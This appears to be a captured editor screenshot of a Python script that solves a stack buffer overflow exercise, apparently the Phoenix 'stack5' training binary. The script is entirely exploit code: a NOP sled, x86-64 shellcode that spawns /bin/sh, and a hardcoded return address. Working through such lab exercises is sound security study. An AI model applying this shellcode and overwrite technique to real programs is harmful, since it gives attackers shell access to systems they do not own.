 user@phoenix-amd64: ~/exploits
GNU nano 2.7.4 File: stack5
#!/usr/bin/python
import sys
from struct import pack
# Buffer = 136 bytes
shellcode  = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
NOPs = "\x90" * (136 - len(shellcode))
ret = "\x00\xe6\xff\xff\xff\x7f\x00\x00"
payload = NOPs + shellcode + ret
sys.stdout.write(payload)